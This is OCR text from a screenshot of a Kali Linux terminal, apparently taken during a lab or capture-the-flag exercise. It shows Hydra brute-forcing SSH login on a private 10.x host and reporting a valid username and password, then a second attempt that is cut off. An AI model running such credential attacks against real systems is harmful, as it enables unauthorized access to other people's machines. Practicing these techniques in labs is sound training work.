 1
2
3
4
Trash
File System
Home
wordlists
pass.txt
user.txt
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
┌──(root㉿kali)-[~]
└─# hydra -l r00t -p n100906 ssh://10.10.141.188
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-02 20:13:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.141.188:22/
[22][ssh] host: 10.10.141.188   login: r00t   password: n100906
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-02 20:13:36
┌──(root㉿kali)-[~]
└─# hydra -l r00t -p n10 ssh://10.10.141.188